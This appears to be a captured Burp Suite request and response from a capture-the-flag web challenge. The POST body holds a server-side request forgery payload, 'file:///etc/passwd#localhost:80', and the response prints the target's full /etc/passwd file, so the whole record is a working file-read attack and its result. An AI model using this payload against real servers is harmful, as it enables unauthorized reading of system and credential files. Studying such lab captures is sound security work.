 Request
Pretty Raw Hex \n
1 POST http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com/ HTTP/1.1
2 Host: 58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=file:///etc/passwd#localhost:80
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 878
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 10 Jul 2024 14:44:52 GMT
5 Server: Werkzeug/3.0.3 Python/3.9.19
6 Cache-Status: kali;detail=mismatch
7 Via: 1.1 kali (squid/6.10)
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 user:x:10000:10001::/home/user:/bin/sh
29
Search
0 highlights
Done